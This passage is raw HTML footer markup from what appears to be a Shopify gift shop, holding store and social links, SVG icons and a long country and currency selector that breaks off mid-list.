                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Affiliate 
                            </a>
                          </li><li>
                            <a
                              href="https://makezbright.myshopify.com/apps/collective/retailer-referral"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Retailer
                            </a>
                          </li><li>
                            <a
                              href="https://www.etsy.com/shop/makezbrightgift"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Etsy
                            </a>
                          </li><li>
                            <a
                              href="https://www.amazon.com/stores/MakezBright/page/58F50C80-4807-4528-8825-960D1519827E?ref_=ast_bln"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              On Amazon
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/superherogift" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/makezbright_family_gifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@makezbrightgifts" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterCountryFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/tumbler-for-besties?page=2" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterCountryLabelNoScript">Country/region</h2>
                <select
                  class="localization-selector link"
                  name="country_code"
                  aria-labelledby="FooterCountryLabelNoScript"
                ><option
                      value="AF"
                    >
                      Afghanistan (USD
                      $)
                    </option><option
                      value="AX"
                    >
                      Åland Islands (USD
                      $)
                    </option><option
                      value="AL"
                    >
                      Albania (USD
                      $)
                    </option><option
                      value="AD"
                    >
                      Andorra (USD
                      $)
                    </option><option
                      value="AO"
                    >
                      Angola (USD
                      $)
                    </option><option
                      value="AI"
                    >
                      Anguilla (USD
                      $)
                    </option><option
                      value="AG"
                    >
                      Antigua &amp; Barbuda (USD
                      $)
                    </option><option
                      value="AR"
                    >
                      Argentina (USD
                      $)
                    </option><option
                      value="AM"
                    >
                      Armenia (USD
                      $)
                    </option><option
                      value="AW"
                    >
                      Aruba (USD
                      $)
                    </option><option
                      value="AC"
                    >
                      Ascension Island (USD
                      $)
                    </option><option
                      value="AU"
                    >
                      Australia (USD
                      $)
                    </option><option
                      value="AT"
                    >
                      Austria (USD
                      $)
                    </option><option
                      value="AZ"
                    >
                      Azerbaijan (USD
                      $)
                    </option><option
                      value="BS"
                    >
                      Bahamas (USD
                      $)
                    </option><option
                      value="BH"
                    >
                      Bahrain (USD
                      $)
                    </option><option
                      value="BB"
                    >
                      Barbados (USD
                      $)
                    </option><option
                      value="BY"
                    >
                      Belarus (USD
                      $)
                    </option><option
                      value="BE"
                    >
                      Belgium (USD
                      $)
                    </option><option
                      value="BZ"
                    >
                      Belize (USD
                      $)
                    </option><option
                      value="BJ"
                    >
                      Benin (USD
                      $)
                    </option><option
                      value="BM"
                    >
                      Bermuda (USD
                      $)
                    </option><option
                      value="BT"
                    >
                      Bhutan (USD
                      $)
                    </option><option
                      value="BO"
                    >
                      Bolivia (USD
                      $)
                    </option><option
                      value="BA"
                    >
                      Bosnia &amp; Herzegovina (USD
                      $)
                    </option><option
                      value="BW"
                    >
                      Botswana (USD
                      $)
                    </option><option
                      value="BR"
                    >
                      Brazil (USD
                      $)
                    </option><option
                      value="IO"
                    >
                      British Indian Ocean Territory (USD
                      $)
                    </option><option
                      value="VG"
                    >
                      British Virgin Islands (USD
                      $)
                    </option><option
                      value="BN"
                    >
                      Brunei (USD
                      $)
                    </option><option
                      value="BG"
                    >
                      Bulgaria (USD
                      $)
                    </option><option
                      value="BF"
                    >
                      Burkina Faso (USD
                      $)
                    </option><option
                      value="BI"
                    >
                      Burundi (USD
                      $)
                    </option><option
                      value="KH"
                    >
                      Cambodia (USD
                      $)
                    </option><option
                      value="CM"
                    >
                      Cameroon (USD
                      $)
                    </option><option
                      value="CA"
                    >
                      Canada (USD
                      $)
                    </option><option
                      value="CV"
                    >
                      Cape Verde (USD
                      $)
                    </option><option
                      value="BQ"
                    >
                      Caribbean Netherlands (USD
                      $)
                    </option><option
                      value="KY"
                    >
                      Cayman Islands (USD
                      $)
                    </option><option
                      value="CF"
                    >
                      Central African Republic (USD
                      $)
                    </option><option
                      value="TD"
                    >
                      Chad (USD
                      $)
                    </option><option
                      value="CL"
                    >
                      Chile (USD
                      $)
                    </option><option
                      value="CN"
                    >
                      China (USD
                      $)
                    </option><option
                      value="CX"
                    >
                      Christmas Island (USD
                      $)
                    </option><option
                      value="CC"
                    >
                      Cocos (Keeling) Islands (USD
                      $)
                    </option><option
                      value="KM"
                    >
                      Comoros (USD
                      $)
                    </option><option
                      value="CG"
                    >
                      Congo - Brazzaville (USD
                      $)
                    </option><option
                      value="CD"
                    >
                      Congo - Kinshasa (USD
                      $)
                    </option><option
                      value="CK"
                    >
                      Cook Islands (USD
                      $)
                    </option><option
                      value="CR"
                    >
                      Costa Rica (USD
                      $)
                    </option><option
                      value="CI"
                    >
                      Côte d’Ivoire (USD
                      $)
                    </option><option
                      value="HR"
                    >
                      Croatia (USD
                      $)
                    </option><option
                      value="CW"
                    >
                      Curaçao (USD
                      $)
                    </option><option
                      value="CY"
                    >
                      Cyprus (USD
                      $)
                    </option><option
                      value="CZ"
                    >
                      Czechia (USD
                      $)
                    </option><option
                      value="DK"
                    >
                      Denmark (USD
                      $)
                    </option><option
                      value="DJ"
                    >
                      Djibouti (USD
                      $)
                    </option><option
                      value="DM"
                    >
                      Dominica (USD
                      $)
                    </option><option
                      value="DO"
                    >
                      Dominican Republic (USD
                      $)
                    </option><option
                      value="EC"
                    >
                      Ecuador (USD
                      $)
                    </option><option
                      value="EG"
                    >
                      Egypt (USD
                      $)
                    </option><option
                      value="SV"
                    >
                      El Salvador (USD
                      $)
                    </option><option
                      value="GQ"
                    >
                      Equatorial Guinea (USD
                      $)
                    </option><option
                      value="ER"
                    >
                      Eritrea (USD
                      $)
                    </option><option
                      value="EE"
                    >
                      Estonia (USD
                      $)
                    </option><option
                      value="SZ"
                    >
                      Eswatini (USD
                      $)
                    </option><option
                      value="ET"
                    >
                      Ethiopia (USD
                      $)
                    </option><option
                      value="FK"
                    >
                      Falkland Islands (USD
                      $)
                    </option><option
                      value="FO"
                    >
                      Faroe Islands (USD
                      $)
                    </option><option
                      value="FJ"
                    >
                      Fiji (USD
                      $)
                    </option><option
                      value="FI"
                    >
                      Finland (USD
                      $)
                    </option><option
                      value="FR"
                    >
                      France (USD
                      $)
                    </option><option
                      value="TF"
                    >
                      French Southern Territories (USD
                      $)
                    </option><option
                      value="GA"
                    >
                      Gabon (USD
                      $)
                    </option><option
                      value="GM"
                    >
                      Gambia (USD
                      $)
                    </option><option
                      value="GE"
                    >
                      Georgia (USD
                      $)
                    </option><option
                      value="DE"
                    >
                      Germany (USD
                      $)
                    </option><option
                      value="GH"
                    >
                      Ghana (USD
                      $)
                    </option><option
                      value="GI"
                    >
                      Gibraltar (USD
                      $)
                    </option><option
                      value="GR"
                    >
                      Greece (USD
                      $)
                    </option><option
                      value="GD"
                    >
                      Grenada (USD
                      $)
                    </option><option
                      value="GT"
                    >
                      Guatemala (USD
                      $)
                    </option><option
                      value="GG"
                    >
                      Guernsey (USD
                      $)
                    </option><option
                      value="GN"
                    >
                      Guinea (USD
                      $)
                    </option><option
                      value="GW"
                    >
                      Guinea-Bissau (USD
                      $)
                    </option><option
                      value="GY"
                    >
                      Guyana (USD
                      $)
                    </option><option
                      value="HT"
                    >
                      Haiti (USD
                      $)
                    </option><option
                      value="HN"
                    >
                      Honduras (USD
                      $)
                    </option><option
                      value="HK"
                    >
                      Hong Kong SAR (USD
                      $)
                    </option><option
                      value="HU"
                    >
                      Hungary (USD
                      $)
                    </option><option
                      value="IS"
                    >
                      Iceland (USD
                      $)
                    </option><option
                      value="IN"
                    >
                      India (USD
                      $)
                    </option><option
                      value="ID"
                    >
                      Indonesia (USD
                      $)
                    </option><option
                      value="IE"
                    >
                      Ireland (USD
                      $)
                    </option><option
                      value="IM"
                    >
                      Isle of Man (USD
                      $)
                    </option><option
                      value="IT"
                    >
                      Italy (USD
                      $)
                    </option><option
                      value="JM"
                    >
                      Jamaica (USD
                      $)
                    </option><option
                      value="JP"
                    >
                      Japan (USD
                      $)
                    </option><option
                      value="JE"
                    >
                      Jersey (USD
                      $)
                    </option><option
                      value="JO"
                    >
                      Jordan (USD
                      $)
                    </option><option
                      value="KZ"
                    >
                      Kazakhstan (USD
                      $)
                    </option><option
                      value="KE"
                    >
                      Kenya (USD
                      $)
                    </option><option
                      value="KI"
                    >
                      Kiribati (USD
                      $)
                    </option><option
                      value="KW"
                    >
                      Kuwait (USD
                      $)
                    </option><option
                      value="KG"
                    >
                      Kyrgyzstan (USD
                      $)
                    </option><option
                      value="LA"
                    >
                      Laos (USD
                      $)
                    </option><option
                      value="LV"
                    >
                      Latvia (USD
                      $)
                    </option><option
                      value="LB"
                    >
                      Lebanon (USD
                      $)
                    </option><option
                      value="LS"
                    >
                      Lesotho (USD
                      $)
                    </option><option
                      value="LR"
                    >
                      Liberia (USD
                      $)
                    </option><option
                      value="LY"
                    >
                      Libya (USD
                      $)
                    </option><option
                      value="LI"
                    >
                      Liechtenstein (USD
                      $)
                    </option><option
                      value="LT"
                    >
                      Lithuania (USD
                      $)
                    </option><option
                      value="LU"
                    >
                      Luxembourg (USD
                      $)
                    </option><option
                      value="MO"
                    >
                      Macao SAR (USD
                      $)
                    </option><option
                      value="MG"
                    >
                      Madagascar (USD
                      $)
                    </option><option
                      value="MW"
                    >
                      Malawi (USD
                      $)
                    </option><option
                      value="MV"
                    >
                      Maldives (USD
                      $)
                    </option><option
                      value="ML"
                    >
                      Mali (USD
                      $)
                    </option><option
                      value="MT"
                    >
                      Malta (USD
                      $)
                    </option><option
                      value="MQ"
                    >
                      Martinique (USD
                      $)
                    </option><option
                      value="MR"
                    >
                      Mauritania (USD
                      $)
                    </option><option
                      value="MU"
                    >
                      Mauritius (USD
                      $)
                    </option><option
                      value="YT"
                    >
                      Mayotte (USD
                      $)
                    </option><option
                      value="MX"
                    >
                      Mexico (USD
                      $)
                    </option><option
                      value="MD"
                    >
                      Moldova (USD
                      $)
                    </option><option
                      value="MC"
                    >
                      Monaco (USD
                      $)
                    </option><option
                      value="MN"
                    >
                      Mongolia (USD
                      $)
                    </option><option
                      value="ME"
                    >
                      Montenegro (USD
                      $)
                    </option><option
                      value="MS"
                    >
                      Montserrat (USD
                      $)
                    </option><option
                      value="MA"
                    >
                      Morocco (USD
                      $)
                    </option><option
                      value="MZ"
                    >
                      Mozambique (USD
                      $)
                    </option><option
                      value="MM"
                    >
                      Myanmar (Burma) (USD
                      $)
                    </option><option
                      value="NR"
                    >
                      Nauru (USD
                      $)
                    </option><option
                      value="NP"
                    >
                      Nepal (USD
                      $)
                    </option><option
                      value="NL"
                    >
                      Netherlands (USD
                      $)
                    </option><option
                      value="NC"
                    >
                      New Caledonia (USD
                      $)
                    </option><option
                      value="NZ"
                    >
                      New Zealand (USD
                      $)
                    </option><option
                      value="NI"
                    >
                      Nicaragua (USD
                      $)
                    </option><option
                      value="NE"
                    >
                      Niger (USD
                      $)
                    </option><option
                      value="NG"
                    >
                      Nigeria (USD
                      $)
                    </option><option
                      value="NU"
                    >
                      Niue (USD
                      $)
                    </option><option
                      value="NF"
                    >
                      Norfolk Island (USD
                      $)
                    </option><option
                      value="MK"
                    >
                      North Macedonia (USD
                      $)
                    </option><option
                      value="NO"
                    >
                      Norway (USD
                      $)
                    </option><option
                      value="OM"
                    >
                      Oman (USD
                      $)
                    </option><option
                      value="PK"
                    >
                      Pakistan (USD
                      $)
                    </option><option
                      value="PS"
                    >
                      Palestinian Territories (USD
                      $)
                    </option><option
                      value="PA"
                    >
                      Panama (USD
                      $)
                    </option><option
                      value="PY"
                    >
                      Paraguay (USD
                      $)
                    </option><option
                      value="PE"
                    >
                      Peru (USD
                      $)
                    </option><option
                      value="PH"
                    >
                      Philippines (USD
                      $)
                    </option><option
                      value="PN"
                    >
                      Pitcairn Islands (USD
                      $)
                    </option><option
                      value="PL"
                    >
                      Poland (USD
                      $)
                    </option><option
                      value="PT"
                    >
                      Portugal (USD
                      $)
                    </option><option
                      value="QA"
                    >
                      Qatar (USD
                      $)
                    </option><option
                      value="RE"
                    >
                      Réunion (USD
                      $)
                    </option><option
                      value="RO"
                    >
                      Romania (USD
                      $)
                    </option><option
                      value="RU"
                    >
                      Russia (USD
                      $)
                    </option><option
                      value="RW"
                    >
                      Rwanda (USD
                      $)
                    </option><option
                      value="WS"
                    >
                      Samoa (USD
                      $)
                    </option><option
                      value="SM"
                    >
                      San Marino (USD
                      $)
                    </option><option
                      value="ST"
                    >
                      São Tomé &amp; Príncipe (USD
                      $)
                    </option><option
                      value="SA"
                    >
                      Saudi Arabia (USD
                      $)
                    </option><option
                      value="SN"
                    >
                      Senegal (USD
                      $)
                    </option><option
                      value="RS"
                    >
                      Serbia (USD
                      $)
                    </option><option
                      value="SC"
                    >
                      Seychelles (USD
                      $)
                    </option><option
                      value="SL"
                    >
                      Sierra Leone (USD
                      $)
                    </option><option
                      value="SG"
                    >
                      Singapore (USD
                      $)
                    </option><option
                      value="SX"
                    >
                      Sint Maarten (USD
                      $)
                    </option><option
                      value="SK"
                    >
                      Slovakia (USD
                      $)
                    </option><option
                      value="SI"
                    >
                      Slovenia (USD
                      $)
                    </option><option
                      value="SB"
                    >
                      Solomon Islands (USD
                      $)
                    </option><option
                      value="SO"
                    >
                      Somalia (USD
                      $)
                    </option><option
                      value="ZA"
                    >
                      South Africa (USD
                      $)
                    </option><option
                      value="GS"
                    >
                      South Georgia &amp; South Sandwich Islands (USD
                      $)
                    </option><option
                      value="KR"
                    >
                      South Korea (USD
                      $)
                    </option><option
                      value="SS"
                    >
                      South Sudan (USD
                      $)
                    </option><option
                      value="ES"
                    >
                      Spain (USD
                      $)
                    </option><option
                      value="LK"
                    >
                      Sri Lanka (USD
                      $)
                    </option><option
                      value="BL"
                    >
                      St. Barthélemy (USD
                      $)
                    </option><option
                      value="SH"
                    >
                      St. Helena (USD
                      $)
                    </option><option
                      value="KN"
                    >
                      St. Kitts &amp; Nevis (USD
                      $)
                    </option><option
                      value="LC"
                    >
                      St. Lucia (USD
                      $)
                    </option><option
                      value="MF"
                    >
                      St. Martin (USD
                      $)
                    </option><option
                      value="PM"
                    >
                      St. Pierre &amp; Miquelon (USD
                      $)
                    </option><option
                      value="VC"
                    >
                      St. Vincent &amp; Grenadines (USD
                      $)
                    </option><option
                      value="SD"
                    >
                      Sudan (USD
                      $)
                    </option><option
                      value="SR"
                    >
                      Suriname (USD
                      $)
                    </option><option
                      value="SJ"
                    >
                      Svalbard &amp; Jan Mayen (USD
                      $)
                    </option><option
                      value="SE"
                    >
                      Sweden (USD
                      $)
                    </option><option
                      value="CH"
                    >
                      Switzerland (USD
                      $)
                    </option><option
                      value="TW"
                    >
                      Taiwan (USD
                      $)
                    </option><option
                      value="TJ"
                    >
                      Tajikistan (USD
                      $)
                    </option><option
                      value="TZ"
                    >
                      Tanzania (USD
                      $)
                    </option><option
                      value="TH"
                    >
                      Thailand (USD
                      $)
                    </option><option
                      value="TL"
                    >
                      Timor-Leste (USD
                      $)
                    </option><option
                      value="TG"
                    >
                      Togo (USD
                      $)
                    </option><option
                      value="TK"
                    >
                      Tokelau (USD
                      $)
                    </option><option
                      value="TO"
                    >
                      Tonga (USD
                      $)
                    </option><option
                      value="TT"
                    >
                      Trinidad &amp; Tobago (USD
                      $)
                    </option><option
                      value="TA"
                    >
                      Tristan da Cunha (USD
                      $)
                    </option><option
                      value="TN"
                    >
                      Tunisia (USD
                      $)
                    </option><option
                      value="TR"
                    >
                      Türkiye (USD
                      $)
                    </option><option
                      value="TM"
                    >
                      Turkmenistan (USD
                      $)
                    </option><option
                      value="TC"
                    >
                      Turks &amp; Caicos Islands (USD
                      $)
                    </option><option
                      value="TV"
                    >
                      Tuvalu (USD
                      $)
                    </option><option
                      value="UM"
                    >
                      U.S. Outlying Islands (USD
                      $)
                    </option><option
                      value="UG"
                    >
                      Uganda (USD
                      $)
                    </option><option
                      value="UA"
                    >
                      Ukraine (USD
                      $)
                    </option><option
                      value="AE"
                    >
                      United Arab Emirates (USD
                      $)
                    </option><option
                      value="GB"
                    >
                      United Kingdom (USD
                      $)
                    </option><option
                      value="US"
                        selected
                      
                    >
                      United States (USD
                      $)
                    </option><option
                      value="UY"
                    >
                      Uruguay (USD
                      $)
                    </option><option
                      value="UZ"
                    >
                      Uzbekistan (USD
                      $)
                    </option><option
                      value="VU"
                    >
                      Vanuatu (USD
                      $)
                    </option><option
                      value="VA"
                    >
                      Vatican City (USD
                      $)
                    </option><option
                      value="VE"
                    >
                      Venezuela (USD
                      $)
                    </option><option
                      value="WF"
                    >
                      Wallis &amp; Futuna (USD
                      $)
                    </option><option
                      value="EH"
                    >
                      Western Sahara (USD
                      $)
                    </option><option
                      value="YE"
                    >
                      Yemen (USD
                      $)
                    </option><option
                      value="ZM"
                    >
                      Zambia (USD
                      $)
                    </option><option
                      value="ZW"
                    >
                      Zimbabwe (USD
                      $)
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update country/region</button></form></noscript>
          <localization-form><form method="post" action="/localization" id="FooterCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/tumbler-for-besties?page=2" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterCountryLabel">Country/region</h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterCountryList"
                    aria-describedby="FooterCountryLabel"
                  >
                    United States (USD
                    $)
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AF"
                          >
                            Afghanistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AX"
                          >
                            Åland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AL"
                          >
                            Albania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AD"
                          >
                            Andorra
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AO"
                          >
                            Angola
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AI"
                          >
                            Anguilla
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AG"
                          >
                            Antigua &amp; Barbuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AR"
                          >
                            Argentina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AM"
                          >
                            Armenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AW"
                          >
                            Aruba
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AC"
                          >
                            Ascension Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AU"
                          >
                            Australia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Austria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AZ"
                          >
                            Azerbaijan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BS"
                          >
                            Bahamas
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BH"
                          >
                            Bahrain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BB"
                          >
                            Barbados
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Belarus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
